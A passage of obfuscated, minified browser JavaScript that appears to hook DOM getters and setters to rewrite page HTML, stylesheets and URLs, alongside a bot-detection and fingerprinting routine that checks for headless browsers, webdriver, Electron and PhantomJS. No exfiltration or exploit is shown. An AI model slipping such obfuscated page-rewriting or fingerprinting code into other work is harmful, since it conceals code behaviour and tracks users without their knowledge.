Array(Uz>0x1?Uz-0x1:0x0),UG=0x1;UG<Uz;UG++)UK[UG-0x1]=arguments[UG];return f9['A'][HH(0x6d6)](Up)[HH(0x339)][HH(0xa81)][HH(0xd7e)](this,UD,...UK);}}),gQ(Up,rR(0x4ac),rR(0x837),{'get':function(){const Hj=rR;for(var UD=arguments[Hj(0x6ea)],UX=new Array(UD),Uz=0x0;Uz<UD;Uz++)UX[Uz]=arguments[Uz];let UK=f9['A'][Hj(0x6d6)](Up)[Hj(0xeaa)][Hj(0x6d6)][Hj(0xd64)](this,UX);return(0x0,fV['_'])(UK)&&(UK=(0x0,fV['ks'])(UK)),UK;},'set':function(UD){const HP=rR;[HP(0xa9c),HP(0xf5c),HP(0x7f9),HP(0x818)][HP(0xb97)](UD)||UD&&(0x0,f8['Bo'])(Uv,UD)&&(UD=(0x0,fV['md'])(UD));for(var UX=arguments[HP(0x6ea)],Uz=new Array(UX>0x1?UX-0x1:0x0),UK=0x1;UK<UX;UK++)Uz[UK-0x1]=arguments[UK];return f9['A'][HP(0x6d6)](Up)[HP(0xeaa)][HP(0xa81)][HP(0xd7e)](this,UD,...Uz);}}),gQ(Up,rR(0x17d),rR(0x65b),{'get':function(){const Hm=rR,UD=f9['A'][Hm(0x6d6)](Up)[Hm(0x9b5)][Hm(0xd7e)](this,Hm(0x342));for(var UX=arguments[Hm(0x6ea)],Uz=new Array(UX),UK=0x0;UK<UX;UK++)Uz[UK]=arguments[UK];const UG=f9['A'][Hm(0x6d6)](Up)[Hm(0xef3)][Hm(0x6d6)][Hm(0xd7e)](this,...Uz);if(gX(Up,UG,UD)){if(gd(UG),Ui[Hm(0xd7e)](this))gC(US,UG);else{if(U3(US,UG,Uv),!UG[Hm(0x32d)]){const Uo=gR(UG,US,Uv);Uo();const UZ=setInterval(()=>{const Ht=Hm,UO=f9['A'][Ht(0x6d6)](Up)[Ht(0x9b5)][Ht(0xd7e)](this,Ht(0x342));gX(Up,UG,UO)?Uo():clearInterval(UZ);},0x3e8);UG[Hm(0x32d)]=Uo;}}}return f9['A'][Hm(0x6d6)](Up)[Hm(0xa31)][Hm(0x6d6)][Hm(0xd7e)](this,...Uz);}}),gQ(Up,rR(0x17d),rR(0x16f),{'get':function(){const Hd=rR;for(var UD=arguments[Hd(0x6ea)],UX=new Array(UD),Uz=0x0;Uz<UD;Uz++)UX[Uz]=arguments[Uz];const UK=f9['A'][Hd(0x6d6)](Up)[Hd(0xef3)][Hd(0x6d6)][Hd(0xd7e)](this,...UX);if(!UK)return UK;const UG=f9['A'][Hd(0x6d6)](Up)[Hd(0x9b5)][Hd(0xd7e)](this,Hd(0x342));if(gX(Up,UK,UG)){if(gd(UK),Ui[Hd(0xd7e)](this))gC(US,UK);else{if(U3(US,UK,Uv),!UK[Hd(0x32d)]){const Uo=gR(UK,US,Uv);Uo();const UZ=setInterval(()=>{const HC=Hd,UO=f9['A'][HC(0x6d6)](Up)[HC(0x9b5)][HC(0xd7e)](this,HC(0x342));gX(Up,UK,UO)?Uo():clearInterval(UZ);},0x3e8);UK[Hd(0x32d)]=Uo;}}}if(UG&&(0x0,f0['EW'])(UG)){const UO=new URL((0x0,f0['sH'])(UG)[Hd(0x295)]);if((Hd(0x71e)===UO[Hd(0x2d8)]||Hd(0x612)===UO[Hd(0x2d8)])&&UO[Hd(0x248)][Hd(0xb97)](Hd(0xe18))||Hd(0xebd)===UO[Hd(0x2d8)]&&UO[Hd(0x248)][Hd(0xb97)](Hd(0x479))||Hd(0xeb2)===UO[Hd(0x2d8)]&&'/'===UO[Hd(0x248)])return gW[Hd(0x6d6)](Up,UK);}return UK;}}),gQ(Up,rR(0x680),rR(0x2b1),{'get':function(){const HI=rR;for(var UD=arguments[HI(0x6ea)],UX=new Array(UD),Uz=0x0;Uz<UD;Uz++)UX[Uz]=arguments[Uz];const UK=f9['A'][HI(0x6d6)](Up)[HI(0xcee)][HI(0x6d6)][HI(0xd7e)](this,...UX),UG=f9['A'][HI(0x6d6)](Up)[HI(0xc4b)][HI(0x6d6)][HI(0xd7e)](this);if(HI(0x550)==typeof UG&&UG[HI(0xb97)](HI(0x57e)))try{const Uo=JSON[HI(0x89b)](UG);if(HI(0xe10)===Uo[HI(0xaec)]&&HI(0xe7)===Uo[HI(0xa34)])return UK;}catch(UZ){}return HI(0xce7)==typeof UG&&UG[HI(0x9c5)]||f1['A'][HI(0x540)]!==f9['A'][HI(0x6d6)](Up)[HI(0xa78)][HI(0x6d6)][HI(0xd7e)](this)||(UO=>!(HI(0x550)!=typeof UO||!UO[HI(0x940)](HI(0xcb7))))(UG)?UK:gW[HI(0x6d6)](Up,UK);}}),gQ(Up,rR(0x17d),rR(0xdc2),{'get':function(){const HE=rR;for(var UD=arguments[HE(0x6ea)],UX=new Array(UD),Uz=0x0;Uz<UD;Uz++)UX[Uz]=arguments[Uz];return f9['A'][HE(0x6d6)](Up)[HE(0x2d7)][HE(0x6d6)][HE(0xd7e)](this,...UX);},'set':function(UD){const HS=rR;if(!UD)return f9['A'][HS(0x6d6)](Up)[HS(0x2d7)][HS(0xa81)][HS(0xd7e)](this,UD);UD=UD[HS(0x207)]();const UX=(0x0,f0['Wq'])({'protectUrlContext':US,'url':f1['A'][HS(0x540)]+HS(0xc52),'kind':f0['MN'][HS(0xd84)],'baseUrl':f9['A'][HS(0x6d6)](Up)[HS(0x9cb)][HS(0x6d6)][HS(0xd64)](Up[HS(0x1ab)]),'endpoint':f1['A'][HS(0x540)]});return UD=UD[HS(0xb97)](UX)?gs({'_window':Up,'protectUrlContext':US,'html':UD}):HS(0xe6f)[HS(0xe9f)](gc,HS(0xbdc))[HS(0xe9f)](UX,HS(0x905))[HS(0xe9f)]((0x0,gl['x'])()['id'],HS(0xbe))+gs({'_window':Up,'protectUrlContext':US,'html':UD}),f9['A'][HS(0x6d6)](Up)[HS(0x2d7)][HS(0xa81)][HS(0xd7e)](this,UD);}},Ui),gQ(Up,rR(0xe84),rR(0xd6a),{'get':function(){const Hp=rR;var UD,UX;return null!==(UD=null===(UX=this[Hp(0x4c4)])||void 0x0===UX?void 0x0:UX[Hp(0xd6a)])&&void 0x0!==UD?UD:f9['A'][Hp(0x6d6)](Up)[Hp(0x706)][Hp(0x6d6)][Hp(0xd7e)](this);}}),gQ(Up,rR(0xe84),rR(0x242),{'get':function(){const Hv=rR;var UD,UX;return null!==(UD=null===(UX=this[Hv(0x4c4)])||void 0x0===UX?void 0x0:UX[Hv(0x242)])&&void 0x0!==UD?UD:f9['A'][Hv(0x6d6)](Up)[Hv(0x99e)][Hv(0x6d6)][Hv(0xd7e)](this);}}),gQ(Up,rR(0xe84),rR(0x3b8),{'get':function(){const HL=rR;var UD,UX;return null!==(UD=null===(UX=this[HL(0x4c4)])||void 0x0===UX?void 0x0:UX[HL(0x3b8)])&&void 0x0!==UD?UD:f9['A'][HL(0x6d6)](Up)[HL(0xb21)][HL(0x6d6)][HL(0xd7e)](this);}}),gQ(Up,rR(0xe84),rR(0xc27),{'get':function(){const HQ=rR;var UD,UX;return null!==(UD=null===(UX=this[HQ(0x4c4)])||void 0x0===UX?void 0x0:UX[HQ(0xc27)])&&void 0x0!==UD?UD:f9['A'][HQ(0x6d6)](Up)[HQ(0xa5f)][HQ(0x6d6)][HQ(0xd7e)](this);}}),gQ(Up,rR(0xe84),rR(0xee4),{'get':function(){const Hi=rR;var UD,UX;return null!==(UD=null===(UX=this[Hi(0x4c4)])||void 0x0===UX?void 0x0:UX[Hi(0xee4)])&&void 0x0!==UD?UD:f9['A'][Hi(0x6d6)](Up)[Hi(0xc11)][Hi(0x6d6)][Hi(0xd7e)](this);}}),gQ(Up,rR(0xe84),rR(0x586),{'get':function(){const HD=rR;var UD,UX;return null!==(UD=null===(UX=this[HD(0x4c4)])||void 0x0===UX?void 0x0:UX[HD(0x586)])&&void 0x0!==UD?UD:f9['A'][HD(0x6d6)](Up)[HD(0xaf9)][HD(0x6d6)][HD(0xd7e)](this);}}),gL(Up,rR(0x2f1),rR(0x842),function(UD){const HX=rR;if(this instanceof Up[HX(0x154)]&&HX(0x542)===this[HX(0x36f)][HX(0x918)]()&&UD instanceof Up[HX(0x830)]){const UX=f9['A'][HX(0x6d6)](Up)[HX(0x662)][HX(0x6d6)][HX(0xd7e)](UD);if((0x0,f8['xP'])(Uv,UX))try{f9['A'][HX(0x6d6)](Up)[HX(0x662)][HX(0xa81)][HX(0xd7e)](UD,(0x0,gf['dv'])({'protectUrlContext':US,'stylesheet':UX,'idFilter':Uz=>(0x0,f8['Bo'])(Uv,Uz),'urlFilter':Uz=>(0x0,f8['pI'])(Uv,Uz),'attributeFilter':Uz=>(0x0,f8['yu'])(Uv,Uz)}));}catch(Uz){}}return f9['A'][HX(0x6d6)](Up)[HX(0x81a)][HX(0xd7e)](this,UD);}),gL(Up,rR(0x499),rR(0x8ca),function(UD){const He=rR;for(var UX=arguments[He(0x6ea)],Uz=new Array(UX>0x1?UX-0x1:0x0),UK=0x1;UK<UX;UK++)Uz[UK-0x1]=arguments[UK];if(this instanceof Up[He(0x499)]&&UD instanceof Up[He(0xf35)]){const UG=Array[He(0xb9c)](UD[He(0xe36)])[He(0x505)](Uo=>Uo instanceof Up[He(0x830)]?f9['A'][He(0x6d6)](Up)[He(0x662)][He(0x6d6)][He(0xd7e)](Uo):'');return f9['A'][He(0x6d6)](Up)[He(0x662)][He(0xa81)][He(0xd7e)](UD,(0x0,gf['dv'])({'protectUrlContext':US,'stylesheet':UG[He(0x10a)](''),'idFilter':Uo=>(0x0,f8['Bo'])(Uv,Uo),'urlFilter':Uo=>(0x0,f8['pI'])(Uv,Uo),'attributeFilter':Uo=>(0x0,f8['yu'])(Uv,Uo)})),f9['A'][He(0x6d6)](Up)[He(0xbdd)][He(0xd7e)](this,UD,...Uz);}return f9['A'][He(0x6d6)](Up)[He(0xbdd)][He(0xd7e)](this,UD,...Uz);}),Object[rR(0xef2)](Up)[rR(0x453)](UD=>{const HK=rR;try{if(!UD[HK(0x940)](HK(0xa16))||!UD[HK(0x47d)](HK(0x154)))return;const UX=[HK(0x736),HK(0xebc)];for(const Uz of UX){const UK=Up[HK(0x1d5)][HK(0x416)](Up[UD][HK(0x4a8)],Uz);UK&&Up[HK(0x1d5)][HK(0x937)](Up[UD][HK(0x4a8)],Uz,{'get':function(){const HG=HK;for(var UG=arguments[HG(0x6ea)],Uo=new Array(UG),UZ=0x0;UZ<UG;UZ++)Uo[UZ]=arguments[UZ];if(!(0x0,f8['sU'])(Uv,this))return UK[HG(0x6d6)][HG(0xd7e)](this,...Uo);let UO=UK[HG(0x6d6)][HG(0xd7e)](this,...Uo);return HG(0x550)==typeof UO&&UO[HG(0x940)](HG(0x3e8))&&(UO=UO[HG(0x7d2)](0x3)),UO;},'set':function(UG){const Ho=HK;for(var Uo=arguments[Ho(0x6ea)],UZ=new Array(Uo>0x1?Uo-0x1:0x0),UO=0x1;UO<Uo;UO++)UZ[UO-0x1]=arguments[UO];return(0x0,f8['sU'])(Uv,this)?(Ho(0x550)!=typeof UG&&Ho(0xea9)!=typeof UG||(UG=Ho(0x3e8)+UG),UK[Ho(0x6d6)][Ho(0xd7e)](this)===UG?UG:UK[Ho(0xa81)][Ho(0xd7e)](this,UG,...UZ)):UK[Ho(0xa81)][Ho(0xd7e)](this,UG,...UZ);}});}}catch(UG){}});}const U4=US=>{try{US();}catch(Up){}};function U5(US){const HZ=sg;var Up;if(f4['A'][HZ(0xbd5)](HZ(0x967)),null!==(Up=window[HZ(0x2a7)])&&void 0x0!==Up&&Up[HZ(0xeac)])return;const Uv=window[HZ(0x2a7)]||[];window[HZ(0x2a7)]={'push':Ui=>U4(Ui),'__replaced':!0x0};for(const Ui of[...Uv][HZ(0x72e)]())U4(Ui);const UL=UD=>{const HO=HZ;HO(0xe0f)===UD[HO(0xc28)]?UD[HO(0x2e3)](...UD[HO(0x5ca)]):HO(0xc3c)===UD[HO(0xc28)]?UD[HO(0x2e3)]():HO(0xa3f)===UD[HO(0xc28)]&&UD[HO(0xab3)]();},UQ=window[HZ(0x96b)]||[];window[HZ(0x96b)]={'push':UD=>setTimeout(()=>UL(UD),0x0)};for(const UD of UQ)U4(()=>UL(UD));}function U6(US){const HJ=sg;return HJ(0xd42)===function(Up){const Hn=HJ;try{return new URL(Up)[Hn(0x77e)][Hn(0x6d6)](Hn(0xc0d))||'';}catch(Uv){return'';}}(US);}var U7=U(0x1fbd);const U8=class{static[sg(0x263)](){const HR=sg;var US,Up;let Uv=arguments[HR(0x6ea)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:HR(0xaaa),UL=!(arguments[HR(0x6ea)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const UQ=Date[HR(0xf2)](),Ui=UQ-UQ%0x5265c00,UD=Ui-0x5265c00,UX=Ui+0x5265c00,Uz=HR(0x2b3)+(0x0,U0['t'])(Uv+'_'+Ui),UK=HR(0x2b3)+(0x0,U0['t'])(Uv+'_'+UD),UG=HR(0x2b3)+(0x0,U0['t'])(Uv+'_'+UX);return Uz===UK||Uz===UG||UK===UG||!(null!==(US=null!==(Up=window[Uz])&&void 0x0!==Up?Up:window[UK])&&void 0x0!==US?US:window[UG])&&(UL&&(window[Uz]=!0x0,window[UK]=!0x0,window[UG]=!0x0),!0x0);}};var U9,Uf=U(0xbb5),Ug=/bot|crawl|http|lighthouse|scan|search|spider/i,UU=function(US,Up){const j0=sg;return UU=Object[j0(0x4dd)]||{'__proto__':[]}instanceof Array&&function(Uv,UL){const j1=j0;Uv[j1(0x8de)]=UL;}||function(Uv,UL){const j2=j0;for(var UQ in UL)Object[j2(0x4a8)][j2(0x22d)][j2(0xd7e)](UL,UQ)&&(Uv[UQ]=UL[UQ]);},UU(US,Up);};function UV(US,Up,Uv,UL){return new(Uv||(Uv=Promise))(function(UQ,Ui){const j6=a2g;function UD(UK){const j3=a2g;try{Uz(UL[j3(0xe24)](UK));}catch(UG){Ui(UG);}}function UX(UK){const j4=a2g;try{Uz(UL[j4(0xe1)](UK));}catch(UG){Ui(UG);}}function Uz(UK){const j5=a2g;var UG;UK[j5(0x500)]?UQ(UK[j5(0xd58)]):(UG=UK[j5(0xd58)],UG instanceof Uv?UG:new Uv(function(Uo){Uo(UG);}))[j5(0xaf)](UD,UX);}Uz((UL=UL[j6(0xd64)](US,Up||[]))[j6(0xe24)]());});}function Uy(US,Up){const j7=sg;var Uv,UL,UQ,Ui,UD={'label':0x0,'sent':function(){if(0x1&UQ[0x0])throw UQ[0x1];return UQ[0x1];},'trys':[],'ops':[]};return Ui={'next':UX(0x0),'throw':UX(0x1),'return':UX(0x2)},j7(0xdfe)==typeof Symbol&&(Ui[Symbol[j7(0x59d)]]=function(){return this;}),Ui;function UX(Uz){return function(UK){return function(UG){const j8=a2g;if(Uv)throw new TypeError(j8(0x2ea));for(;Ui&&(Ui=0x0,UG[0x0]&&(UD=0x0)),UD;)try{if(Uv=0x1,UL&&(UQ=0x2&UG[0x0]?UL[j8(0xae9)]:UG[0x0]?UL[j8(0xe1)]||((UQ=UL[j8(0xae9)])&&UQ[j8(0xd7e)](UL),0x0):UL[j8(0xe24)])&&!(UQ=UQ[j8(0xd7e)](UL,UG[0x1]))[j8(0x500)])return UQ;switch(UL=0x0,UQ&&(UG=[0x2&UG[0x0],UQ[j8(0xd58)]]),UG[0x0]){case 0x0:case 0x1:UQ=UG;break;case 0x4:return UD[j8(0x1c4)]++,{'value':UG[0x1],'done':!0x1};case 0x5:UD[j8(0x1c4)]++,UL=UG[0x1],UG=[0x0];continue;case 0x7:UG=UD[j8(0xd0c)][j8(0x18f)](),UD[j8(0x65e)][j8(0x18f)]();continue;default:if(!((UQ=(UQ=UD[j8(0x65e)])[j8(0x6ea)]>0x0&&UQ[UQ[j8(0x6ea)]-0x1])||0x6!==UG[0x0]&&0x2!==UG[0x0])){UD=0x0;continue;}if(0x3===UG[0x0]&&(!UQ||UG[0x1]>UQ[0x0]&&UG[0x1]<UQ[0x3])){UD[j8(0x1c4)]=UG[0x1];break;}if(0x6===UG[0x0]&&UD[j8(0x1c4)]<UQ[0x1]){UD[j8(0x1c4)]=UQ[0x1],UQ=UG;break;}if(UQ&&UD[j8(0x1c4)]<UQ[0x2]){UD[j8(0x1c4)]=UQ[0x2],UD[j8(0xd0c)][j8(0x847)](UG);break;}UQ[0x2]&&UD[j8(0xd0c)][j8(0x18f)](),UD[j8(0x65e)][j8(0x18f)]();continue;}UG=Up[j8(0xd7e)](US,UD);}catch(Uo){UG=[0x6,Uo],UL=0x0;}finally{Uv=UQ=0x0;}if(0x5&UG[0x0])throw UG[0x1];return{'value':UG[0x0]?UG[0x1]:void 0x0,'done':!0x0};}([Uz,UK]);};}}function UA(US,Up,Uv){const j9=sg;if(Uv||0x2===arguments[j9(0x6ea)]){for(var UL,UQ=0x0,Ui=Up[j9(0x6ea)];UQ<Ui;UQ++)!UL&&UQ in Up||(UL||(UL=Array[j9(0x4a8)][j9(0x7d2)][j9(0xd7e)](Up,0x0,UQ)),UL[UQ]=Up[UQ]);}return US[j9(0xe9f)](UL||Array[j9(0x4a8)][j9(0x7d2)][j9(0xd7e)](Up));}Object[sg(0x4e0)],Object[sg(0x4e0)],sg(0xdfe)==typeof SuppressedError&&SuppressedError;var UY=sg(0x6dd),Uq=sg(0xe61),Uu=sg(0x669),Ux=sg(0xaf3),Uc=sg(0xd3b),Ul=sg(0xf46),Uh=function(US){function Up(Uv,UL){const jf=a2g;var UQ=US[jf(0xd7e)](this,UL)||this;return UQ[jf(0x727)]=Uv,UQ[jf(0xb26)]=jf(0x719),Object[jf(0x4dd)](UQ,Up[jf(0x4a8)]),UQ;}return function(Uv,UL){const jg=a2g;if(jg(0xdfe)!=typeof UL&&null!==UL)throw new TypeError(jg(0x992)+String(UL)+jg(0x928));function UQ(){const jU=jg;this[jU(0xb7a)]=Uv;}UU(Uv,UL),Uv[jg(0x4a8)]=null===UL?Object[jg(0x4e0)](UL):(UQ[jg(0x4a8)]=UL[jg(0x4a8)],new UQ());}(Up,US),Up;}(Error);function Uk(US){return UV(this,void 0x0,void 0x0,function(){var Up,Uv,UL=this;return Uy(this,function(UQ){const jV=a2g;switch(UQ[jV(0x1c4)]){case 0x0:return Up={},Uv=Object[jV(0x418)](US),[0x4,Promise[jV(0xb3c)](Uv[jV(0x505)](function(Ui){return UV(UL,void 0x0,void 0x0,function(){var UD,UX,Uz,UK,UG;return Uy(this,function(Uo){const jy=a2g;switch(Uo[jy(0x1c4)]){case 0x0:UD=US[Ui],Uo[jy(0x1c4)]=0x1;case 0x1:return Uo[jy(0x65e)][jy(0x847)]([0x1,0x3,,0x4]),UX=Up,Uz=Ui,UG={},[0x4,UD()];case 0x2:return UX[Uz]=(UG[jy(0xd58)]=Uo[jy(0x127)](),UG[jy(0x727)]=0x0,UG),[0x3,0x4];case 0x3:return UK=Uo[jy(0x127)](),Up[Ui]=UK instanceof Uh?{'state':UK[jy(0x727)],'error':''[jy(0xe9f)](UK[jy(0xb26)],':\x20')[jy(0xe9f)](UK[jy(0xa8e)])}:{'state':-0x3,'error':UK instanceof Error?''[jy(0xe9f)](UK[jy(0xb26)],':\x20')[jy(0xe9f)](UK[jy(0xa8e)]):String(UK)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return UQ[jV(0x127)](),[0x2,Up];}});});}function Uw(US,Up){const jA=sg;return-0x1!==US[jA(0xaab)](Up);}function UM(US,Up){const jY=sg;return-0x1!==US[jY(0xaab)](Up);}function Ub(US){const jq=sg;return Object[jq(0xef2)](US);}function UN(US){const ju=sg;for(var Up=[],Uv=0x1;Uv<arguments[ju(0x6ea)];Uv++)Up[Uv-0x1]=arguments[Uv];for(var UL=function(UX){const jx=ju;if(jx(0x550)==typeof UX){if(Uw(US,UX))return{'value':!0x0};}else{if(null!=function(Uz,UK){const jc=jx;if(jc(0xf40)in Uz)return Uz[jc(0xf40)](UK);for(var UG=0x0;UG<Uz[jc(0x6ea)];UG++)if(UK(Uz[UG]))return Uz[UG];}(US,function(Uz){const jl=jx;return UX[jl(0x5bd)](Uz);}))return{'value':!0x0};}},UQ=0x0,Ui=Up;UQ<Ui[ju(0x6ea)];UQ++){var UD=UL(Ui[UQ]);if(ju(0xce7)==typeof UD)return UD[ju(0xd58)];}return!0x1;}function Us(US){const jh=sg;return US[jh(0x90e)](function(Up,Uv){return Up+(Uv?0x1:0x0);},0x0);}var Ua={'detectAppVersion':function(US){const jk=sg;var Up=US[jk(0x436)];return 0x0===Up[jk(0x727)]&&(/headless/i[jk(0x5bd)](Up[jk(0xd58)])?Uc:/electron/i[jk(0x5bd)](Up[jk(0xd58)])?UY:/slimerjs/i[jk(0x5bd)](Up[jk(0xd58)])?Ux:void 0x0);},'detectDocumentAttributes':function(US){const jw=sg;var Up=US[jw(0x929)];return 0x0===Up[jw(0x727)]&&(UN(Up[jw(0xd58)],jw(0x669),jw(0x7a9),jw(0x60f))?Uu:void 0x0);},'detectErrorTrace':function(US){const jM=sg;var Up=US[jM(0xa1f)];return 0x0===Up[jM(0x727)]&&(/PhantomJS/i[jM(0x5bd)](Up[jM(0xd58)])?Uq:void 0x0);},'detectEvalLengthInconsistency':function(US){const jb=sg;var Up=US[jb(0xd32)],Uv=US[jb(0x1e7)],UL=US[jb(0x228)];if(0x0===Up[jb(0x727)]&&0x0===Uv[jb(0x727)]&&0x0===UL[jb(0x727)]){var UQ=Up[jb(0xd58)];return jb(0xf46)!==UL[jb(0xd58)]&&(0x25===UQ&&!Uw([jb(0x850),jb(0x1df)],UL[jb(0xd58)])||0x27===UQ&&!Uw([jb(0xb13)],Uv[jb(0xd58)])||0x21===UQ&&!Uw([jb(0xa27)],UL[jb(0xd58)]));}},'detectFunctionBind':function(US){const jN=sg;if(-0x2===US[jN(0x19a)][jN(0x727)])return Uq;},'detectLanguagesLengthInconsistency':function(US){const js=sg;var Up=US[js(0x198)];if(0x0===Up[js(0x727)]&&0x0===Up[js(0xd58)][js(0x6ea)])return Uc;},'detectNotificationPermissions':function(US){const ja=sg;var Up=US[ja(0xad2)],Uv=US[ja(0x1e7)];return 0x0===Uv[ja(0x727)]&&ja(0x14b)===Uv[ja(0xd58)]&&(0x0===Up[ja(0x727)]&&Up[ja(0xd58)]?Uc:void 0x0);},'detectPluginsArray':function(US){const jB=sg;var Up=US[jB(0xb3)];if(0x0===Up[jB(0x727)]&&!Up[jB(0xd58)])return Uc;},'detectPluginsLengthInconsistency':function(US){const jF=sg;var Up=US[jF(0x86e)],Uv=US[jF(0xabd)],UL=US[jF(0x1e7)],UQ=US[jF(0x228)];if(0x0===Up[jF(0x727)]&&0x0===Uv[jF(0x727)]&&0x0===UL[jF(0x727)]&&0x0===UQ[jF(0x727)]&&jF(0x14b)===UL[jF(0xd58)]&&!Uv[jF(0xd58)]&&jF(0xa27)===UQ[jF(0xd58)])return 0x0===Up[jF(0xd58)]?Uc:void 0x0;},'detectProcess':function(US){const jT=sg;var Up,Uv=US[jT(0x94f)];return 0x0===Uv[jT(0x727)]&&(jT(0x8cf)===Uv[jT(0xd58)][jT(0xc28)]||null!=(null===(Up=Uv[jT(0xd58)][jT(0xdaa)])||void 0x0===Up?void 0x0:Up[jT(0x6dd)])?UY:void 0x0);},'detectUserAgent':function(US){const jr=sg;var Up=US[jr(0xafa)];return 0x0===Up[jr(0x727)]&&(/PhantomJS/i[jr(0x5bd)](Up[jr(0xd58)])?Uq:/Headless/i[jr(0x5bd)](Up[jr(0xd58)])?Uc:/Electron/i[jr(0x5bd)](Up[jr(0xd58)])?UY:/slimerjs/i[jr(0x5bd)](Up[jr(0xd58)])?Ux:void 0x0);},'detectWebDriver':function(US){const jW=sg;var Up=US[jW(0xce6)];if(0x0===Up[jW(0x727)]&&Up[jW(0xd58)])return Uc;},'detectWebGL':function(US){const jH=sg;var Up=US[jH(0x819)];if(0x0===Up[jH(0x727)]){var Uv=Up[jH(0xd58)],UL=Uv[jH(0x751)],UQ=Uv[jH(0x8cf)];if(jH(0xf5e)==UL&&jH(0x182)==UQ)return Uc;}},'detectWindowExternal':function(US){const jj=sg;var Up=US[jj(0x7e7)];return 0x0===Up[jj(0x727)]&&(/Sequentum/i[jj(0x5bd)](Up[jj(0xd58)])?jj(0xe92):void 0x0);},'detectWindowSize':function(US){const jP=sg;var Up=US[jP(0x191)],Uv=US[jP(0x6ef)];if(0x0!==Up[jP(0x727)]||0x0!==Uv[jP(0x727)])return!0x1;var UL=Up[jP(0xd58)],UQ=UL[jP(0xa79)],Ui=UL[jP(0xda0)];return Uv[jP(0xd58)]&&0x0===UQ&&0x0===Ui?Uc:void 0x0;},'detectMimeTypesConsistent':function(US){const jm=sg;var Up=US[jm(0x28b)];if(0x0===Up[jm(0x727)]&&!Up[jm(0xd58)])return Ul;},'detectProductSub':function(US){const jt=sg;var Up=US[jt(0x4bb)],Uv=US[jt(0x1e7)];return 0x0===Up[jt(0x727)]&&0x0===Uv[jt(0x727)]&&(jt(0x14b)!==Uv[jt(0xd58)]&&jt(0xac3)!==Uv[jt(0xd58)]&&jt(0xce9)!==Uv[jt(0xd58)]&&jt(0x798)!==Uv[jt(0xd58)]||jt(0xd9b)===Up[jt(0xd58)]?void 0x0:Ul);},'detectDistinctiveProperties':function(US){const jd=sg;var Up=US[jd(0x6fe)];if(0x0!==Up[jd(0x727)])return!0x1;var Uv,UL=Up[jd(0xd58)];for(Uv in UL)if(UL[Uv])return Uv;}};function UB(){const jC=sg;var US,Up,Uv=window,UL=navigator;return Us([jC(0x432)in UL,jC(0xdab)in UL,0x0===UL[jC(0x751)][jC(0xaab)](jC(0x8ee)),jC(0x2b7)in Uv,jC(0x2f5)in Uv,jC(0xb9b)in Uv,jC(0x995)in Uv])>=0x5?jC(0xa27):Us([jC(0x758)in Uv,jC(0x876)in Uv,jC(0x9cf)in Uv,0x0===UL[jC(0x751)][jC(0xaab)](jC(0x4b1)),jC(0x87e)in UL,jC(0x5fd)in Uv])>=0x4?jC(0x850):Us([jC(0xf0b)in navigator,jC(0x75b)in(null!==(Up=null===(US=document[jC(0x57c)])||void 0x0===US?void 0x0:US[jC(0x542)])&&void 0x0!==Up?Up:{}),jC(0x172)in Uv,jC(0x1aa)in Uv,jC(0x40c)in Uv,jC(0x9b8)in Uv])>=0x4?jC(0x1df):jC(0xf46);}var UF={'android':function(){const jI=sg;var US=UB(),Up=jI(0xa27)===US,Uv=jI(0x1df)===US;if(!Up&&!Uv)return!0x1;var UL=window;return Us([jI(0x94a)in UL,jI(0xb1d)in UL,Up&&!(jI(0x9a9)in UL),Uv&&/android/i[jI(0x5bd)](navigator[jI(0x436)])])>=0x2;},'browserKind':function(){const jE=sg;var US,Up=null===(US=navigator[jE(0xafa)])||void 0x0===US?void 0x0:US[jE(0x918)]();return UM(Up,jE(0xb7c))?jE(0x391):UM(Up,jE(0x25a))||UM(Up,jE(0x320))?jE(0xb13):UM(Up,jE(0x798))?jE(0x798):UM(Up,jE(0x75d))?jE(0x75d):UM(Up,jE(0xce9))||UM(Up,jE(0xc12))?jE(0xce9):UM(Up,jE(0x14b))?jE(0x14b):UM(Up,jE(0xac3))?jE(0xac3):jE(0xf46);},'browserEngineKind':UB,'documentFocus':function(){const jS=sg;return void 0x0!==document[jS(0xedc)]&&document[jS(0xedc)]();},'userAgent':function(){const jp=sg;return navigator[jp(0xafa)];},'appVersion':function(){const jv=sg;var US=navigator[jv(0x436)];if(null==US)throw new Uh(-0x1,jv(0x367));return US;},'rtt':function(){const jL=sg;if(void 0x0===navigator[jL(0xd75)])throw new Uh(-0x1,jL(0xf0a));if(void 0x0===navigator[jL(0xd75)][jL(0x973)])throw new Uh(-0x1,jL(0xbbd));return navigator[jL(0xd75)][jL(0x973)];},'windowSize':function(){const jQ=sg;return{'outerWidth':window[jQ(0xa79)],'outerHeight':window[jQ(0xda0)],'innerWidth':window[jQ(0x41e)],'innerHeight':window[jQ(0xbc8)]};},'pluginsLength':function(){const ji=sg;if(void 0x0===navigator[ji(0xc18)])throw new Uh(-0x1,ji(0x651));if(void 0x0===navigator[ji(0xc18)][ji(0x6ea)])throw new Uh(-0x3,ji(0xec8));return navigator[ji(0xc18)][ji(0x6ea)];},'pluginsArray':function(){const jD=sg;if(void 0x0===navigator[jD(0xc18)])throw new Uh(-0x1,jD(0x651));if(void 0x0===window[jD(0x49b)])throw new Uh(-0x1,jD(0x564));return navigator[jD(0xc18)]instanceof PluginArray;},'errorTrace':function(){const jX=sg;try{null[0x0]();}catch(US){if(US instanceof Error&&null!=US[jX(0x693)])return US[jX(0x693)][jX(0x207)]();}throw new Uh(-0x3,jX(0x583));},'productSub':function(){const je=sg;var US=navigator[je(0x4bb)];if(void 0x0===US)throw new Uh(-0x1,je(0x755));return US;},'windowExternal':function(){const jz=sg;if(void 0x0===window[jz(0xcd7)])throw new Uh(-0x1,jz(0xbed));var US=window[jz(0xcd7)];if(jz(0xdfe)!=typeof US[jz(0x207)])throw new Uh(-0x2,jz(0x443));return US[jz(0x207)]();},'mimeTypesConsistent':function(){const jK=sg;if(void 0x0===navigator[jK(0x50e)])throw new Uh(-0x1,jK(0x26c));for(var US=navigator[jK(0x50e)],Up=Object[jK(0xbba)](US)===MimeTypeArray[jK(0x4a8)],Uv=0x0;Uv<US[jK(0x6ea)];Uv++)Up&&(Up=Object[jK(0xbba)](US[Uv])===MimeType[jK(0x4a8)]);return Up;},'evalLength':function(){const jG=sg;return eval[jG(0x207)]()[jG(0x6ea)];},'webGL':function(){const jo=sg;var US=document[jo(0x9de)](jo(0x357));if(jo(0xdfe)!=typeof US[jo(0xd4f)])throw new Uh(-0x2,jo(0x2fb));var Up=US[jo(0xd4f)](jo(0xf27));if(null===Up)throw new 